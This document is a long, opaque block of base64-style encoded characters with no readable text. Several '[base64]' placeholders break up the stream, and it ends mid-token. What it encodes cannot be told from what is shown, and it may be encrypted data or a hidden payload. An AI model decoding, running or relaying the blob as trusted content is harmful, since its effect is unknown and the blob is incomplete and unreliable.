K9duOoxduwdc8ivr94PkAaaVMhUk2UIsCzXFQSjs6keOkvs+2KnbAwzyS4v2t/DRp4UyZSTch0ntASExCO07l4vXbjqMXbsHXPbL6iLitaU25dbxcclD/dtHFcRcCH/CruduWuxY/4PJws7fp9LFtVczBzBwGTM8CpaUdtlfm5eL1246jF27B1zyL3+S53XBM9AXkGGpU4krQJORCO07l4vXbjqMXbsCOOcL7wLmISXXgHXx0aiSLXqHlWSYaH8THueuP8zNeadc8ivr8ufxIaPVM8Uk/HdsD6DxNCy5L9C/glsOGKlcMhgHD/+GsNV1lyAXhaAM5tuPoSExCO07l4vXbjqJee5CCdbL7tBH8SGj1TPFJPx3aS+hITEI7MuXC1IqvhltXjMJxx9/BgHF1Pcwd5ABzHKs76GkdYx4C3K/glsOGKldM6mmzq+nwsEgc9CGFbRst2mq5aWkOAgPwr7j+s5qaU5TubZ+zsVStvGiBTbltDxySb0BITEI7TuXi9duOoxduwdc84vvF7M14BF1M8Uk/HdpL6Tx86jtO5eL1246i6i/UnnGvt6106QUl0HHIgCoQ5wL4IE1bbnfos9DmtqM2evHWbK77kBH8SGj1TPFJPx3aS+kRSQo6duWW9dLD8l5L+Ms0io6IuK0tKeBx6UgrHcJT6VxMPjpa5Yr107KrJ8bB1zyK+vy5/[base64]/Eho9DjB4T8d2kvoSExDxlPws2DCl7YaP+SOKUvHvXTNdTm5JPBQaiTXGs11dEIaWsHjmXOOoxduwdc8ivr8uf0Rbb1NoUlLHItqzQR1vyZbtG/I4peGCjuIwi1Lx710zXU5uW3lbVO12kvoSExCO07l4vXax7ZGO4jvPbOvzYn8TByBTaFJQxyKS4BJ+UdqbtzX8Luv8jZLje5pw8uwgM1dUegd0Xk/Wf4nQEhMQjtO5eL0r74LF27B1zyK+v1EwQl9zMnhIT4Ej3LlGWl/A07E9sXa3ocWAmnXPIr6/Ln8SGj1TPAYHjiWcqVdHRMed/iuzOa3qgJ3/J4pt7vpgfxQcPVt5UlLHItqzQR1Dy4ftMfMxsKaKlfIwiW3s+mEvV1Q1FjVbVO12kvoSExCO07l4vXa16Zfb/nXSIuqxeiZCXzF5PFJPx3aS+hITEI7TuXi9dqyo2NvkPYZxsMBnLH9VfxpwFyCVH9SoU15Vhtq1Ur1246jF27B1zyK+vy5/EhpvUyFSTsZ+xrJbQB7Nkul4u3Dj/I2S43uMY+6xazFEGjtVPAYHjiWcuVNDHsud73b0f/iCxduwdc8ivr8ufxIaclM6VE/POJLnEhFEz5HsKL9/+ILF27B1zyK+vy5/Ehp0FTxaToh2lPwSEkKO1b94vCLt5oCMxDSNIri5Ln5GFGgdeBcdznbJ0BITEI7TuXi9duOoxduwdc9svqIufUJVbQZsUFTtdpL6EhMQjtO5eL12voLF27B1zyK+vy5/[base64]/HdpL6EhMQjtO5eL1246qVlOAggWb77Sx/EwcgU3JSE5t2mq5aWkOAkPgovXDlqJGT+SbBYf/vIC9dSmgdeBcdznbOphIbXo7OuXrtObP9ldm5eeUivr8ufxIaPVM8Uk/HdpL6EEdRzIb3PPgk4ajExq11gSLi4y53RlJ0ADIRDpd2lPwSR1jHgLc7/Cbt/ISZ5TuLZ+y2LiNOGjUdPE9PxSbdqkdDEoffk3i9duOoxduwdc8ivr8ufxIYbRxsBx/FdpPnDxNejo/leLUiq+GW1fM0nyK4uS4rWlNuXX8TH8km3apHQxmOj+V4tTjjtcXZ5DSNd+69J3M4Gj1TPFJPx3aS+hITEI7TuXrpN6H9ldmwdNI/vvEuI04aNQd0GxzJNdOqEhUWjofxMe54oOmV1eQ0jXfuti4jTho1HTxPT8Um3apHQxKH35N4vXbjqMXbsHXPIr6/Ln8SGG0cbAcBgzPA+BIODZPT91K9duOoxduwdc8ivr8nVRIaPVM8Uk/HdpL6EhMQjtOmeOk+qvvLpP8limzO8H4qXF54ATQXQ8cinLlAR1nDlvYt6Xa/9MWP+DycLO36eitbVHoAMhEdkz/fv11GRIf5uXi9duOoxduwdc8ivr8ufwgaPwNzAhqXdJLnDw4QwPm5eL1246jF27B1zyK+vy5/EhoiU2gaBpR47bVCVl7+nOkt7X6moe/bsHXPIr6/Ln8SGj1TPFJPx3aI+hBHUcyG6Xq9a/61xZWadc8ivr8ufxIaPVM8Uk/HdpL6EhMPjofxMe54nOeVnv4BjmDr7yY6GzA9UzxST8d2kvoSExCO07l4vXbjqN/b5jqGZr6vNVUSGj1TPFJPxyue0BITEI7TuXi9N6Hnl4/AOp84vvl7MVFOdBxyUkfOdsnQEhMQjtO5eL1246jFj/g8nCzB73w6QlVtIXkTC55+m/oUFRDam/Arswmz+oCL/yWsbvHsa3cbFj1baBoGlHjBv0ZHWcCU6nbtJKb4iouwaM8jr7Y1VRIaPVM8Uk/HK57QEhMQjtO5eL0JrOagg/U2mnb7pS45R1R+B3UdAcd+1/MSSDqO07l4vXbjqMXbsHWZY+y/YH8PGmkbdQFU7XaS+hITEI7TuXi9dqruxdOadc8ivr8ufxIaPVM8Uk/Hdpq0HGxTwpr6M9Qy4/SZ27g7wV3982c8WXN5UyFSX856uPoSExCO07l4vXbjqMXbsHWBLMH8YjZRUVQXN1lD7XaS+hITEI7TuXi9duOoxdv1dZN+vrdrfw8aahpyFgCQeNesV11Eh9+TeL1246jF27B1zyK+vy5/Ehh+H3URBMV2j+cPE1WAh+Ao+Ha/9MXZ/Tqacfvqfn0SByBOPBdBky/CvxJPTI7R9DfoJabsioz+d88/o6IuOhxOZAN5W2XHdpL6EhMQjtO5eL1/4/Pv27B1zyK+vy5/Eho9UzxST5E3wPpdEw2O0qhjl3bjqMXbsHXPIr6/Ln8SGj0aelJHz3TFsltQWIzT8Da9M+O3xdP/ddIirb8zYg8aeF1rGgaEPpv6CBMSzIbtLPI44aiMlbAwzyS4vyYwEgc9QTxPUtp21/[base64]/Rn5ZwJrpN+0Ft+mRjuN9gSzz9mA2QlVtHnMcG5B/idASExCO07l4vXbjqMXbsHXPa/i/Jn1BT34QeQEcxXaP5w8TQofT4lK9duOoxduwdc8ivr8ufxIaPVM8UgaBdpryGl0ew5r3Me05s+WKlbBozyOvtiJ/XBR+EmxSScF23PRRUkCAlvcuvXDlqMeY+CeAb/u9LmIPBz0dMhEOl3jXtEQdUofauSr4Irb6i9uxZNQIvr8ufxIaPVM8Uk/HdpL6Ek4Qy5/qPb10oOSKiPUxzSKjojN/QBo7VTxaAck727RbQ1/envY2vWvjqdTSq1/PIr6/Ln8SGj1TPFIS7XaS+hITEI7TuXi9drXpl9v5ddIi8LFtN1dZdiBoEwyME9+qRkoYh8iTeL1246jF27B1zyK+9mh/GjA9UzxST8d2kvoSExCO07l4tT/jrsPxsHXPIr6/Ln8SGj1TPFJPx3aS+hJdHt2W7Sz0OKT7y4viMJ9t7r8oeTgaPVM8Uk/HdpL6EhMQjtO5eL1246mL1c8lnWfu8H4NV1t5CjRbT8FwuPoSExCO07l4vXbjqMXbsHXPIr6/JndcFG4WaAYGiTHB9EJBVd6c6XigduK5zNewO8Fd7u1rL11KUgN5HEeJeMG/RkdZwJTqdv4kt+GInv8gmyu3swR/Eho9UzxST8d2kvoSExCOmrBSvXbjqMXbsHXPIr6/J1USGj1TPFJPx3aS+hITEI7T6z3pI7HmxdqhbuUivr8ufxIaPVM8Uk+RN8D6UxMNjrf4LPh4reeS07l55SK+vy5/Eho9UzxST8d2kvpBEw2Onbcr+CK34Yuc43uLZ/L+d39ORj1DJ3hPx3aS+hITEI7TuXjrN7GokNutdYEs/fdrPFlpaRJ/GUfObbj6EhMQjtO5eL1246iMnbB9zne3v3w6Rk9vHTxTXtxckvoSExCO07l4vXbj4YPbuCbPPL6vLnkUGnNdcBMckwbdqhIVFo6SuWS9OO3khIjkBYByvrQuLBsabxZoBx2JdpPrCTkQjtO5eL1246jF27AjjnC+/C5iElQzLHsXG6Iw1L9RR1nYlsk37QWv55GIuCDBbe7rZzBcSTRfFlJPx3aS+hITEI7TuXi9duPgxcawO8Fd7f5gNkZTZxZSBwKFM8DyOBMQjtO5eL1246jF27B1zyK+vy5/RxRyA2gbAIklnLldXFvHltwg7T+x7ZbXmnXPIr6/Ln8SGj1TPFJPx3aS+hITXoCs6jnzP7fhn57eIIJg++0mMRxJeAdoGwGAJZL8FBNegID8LOk/re+W1fM6gGn3+ksnQlNvFm9eT9d/uPoSExCO07l4vXbjqMXbsHXGLpS/[base64]/Eho9UzxST8d2kvoSCRCGnbcr+CK34Yuc43XJJL7xICxXTmkachUcyTXdtVlaVf6S7TC0dr/0xdm/d8MIvr8ufxIaPVM8Uk/HdpL6ElUQk9P3LfE674LF27B1zyK+vy5/Eho9UzxSHIQ5wr8SDhDA3cY/+CKT55Wo/DqbUf3wfjoaTzMcbAYGiDjB8x45EI7TuXi9duOoxduwdc8ivvZ9DFdJbhpzHDyEOcK/VhMNjtHqPe4lqueL2bBo0j++7G0wQl8xeTxST8d2kvoSExCO07l4vXaw4IqO/DG/Z+zsZyxGGiBTPRsctDPBqVtcXv2Q9ij4MuOuw9u4O5pu8r8vYg8aflNgDk+Pdoz6AhoLpNO5eL1246jF27B1z2v4vyYxR1ZxUyFPUsc1m/pJORCO07l4vXbjqMXbsHXPIr72aH8aWz1PPBxBizfBrmJcQI7YuSu0drHtkY7iO88jr6QEfxIaPVM8Uk/HdpL6TzkQjtO5eL1246jF27A8iSK29n0MV0luGnMcPIQ5wr9WExaI0/ct8TrjqdjGsDbGIuWVLn8SGj1TPFJPx3aS+hITEMeVuXC8OO3Xgp7kBopx7fZhMWBffhxuFkeLf5L8FBMRwN3GMPwlk+2XiPkmm2fw6108XUp4NXMAP4Yi2vJeHxDb3fYo6T+s5pbSuXWUCL6/Ln8SGj1TPFJPx3aS+hITEI7T+jT4N7HbkZTiMItQ+/xhLVYSc188HkPHOpvhOBMQjtO5eL1246jF27B1zyLjlS5/Eho9UzxST8d2kvoSExDI06R483ic74CPwzCccffwYA1XWXIBeFoDznbOphJIEM2c7DbpbOO4ydv2PJ1x6st9ZRJbPQ4neE/HdpL6EhMQjtO5eL1246iMnbB9nCKgvz5/FBw9FTIRAJI4xvoMDhDN2rkjl3bjqMXbsHXPIr6/Ln8SGj1TPFJPjjCS8lMTDI6Vtz70JLD8sYiwfs9xt798OkZPbx08U17cXJL6EhMQjtO5eL1246jF27B1zyK++S5iEkE9EHMHAZNskuoeE1bHgeosySX5qITb7W7lIr6/Ln8SGj1TPFJPx3aS+k85EI7TuXi9duOoxduwdc8ivvkgPF1Pcwc8WVLHZ4nQEhMQjtO5eL1246jF27B1z2ywwH46QEl0AGghCpQl27VcYVXNnOs8tTrvqIPSq1/PIr6/Ln8SGj1TPFJPx3aSs1QTGMjd+jfoOLeo29vzfM9w++t7LVwac11DBx+DN8a/fUVV3J/4Ic4iovyA07l5zyOvpAR/Eho9UzxST8d2kvpPE1XCgPx49DDjoJaT/yCDZs76fCxbSWlaPAllx3aS+hITEI7TuXi9duOoxZ2waM9l++tYPl5TeSBoHR2CMuC/UVxCytvtMPQl76iJ17A9wyLytjVVEho9UzxST8d2kvoSExCO0/A+vX6lqMPdsCbPPL6vLnkUGntdfx0aiSKS5A8TU4fT4lK9duOoxduwdc8ivr8ufxIaPVM8UgaBdpq7Eg8QyN3/Me8lt9yW27t1nCu+7WsrR0hzUz1DVO12kvoSExCO07l4vXbjqMXbsHXPIv3zaz5AaWkcbhcLtTPRtUBXGNqb8Cuxdq+kxZe5buUivr8ufxIaPVM8Uk/HdpL6EhMQjpW5Zb04tuSJwJp1zyK+vy5/Eho9UzxST8d2z9ASExCO07l4vXbjqMXbsHXPa/i/[base64]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[base64]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[base64]/[b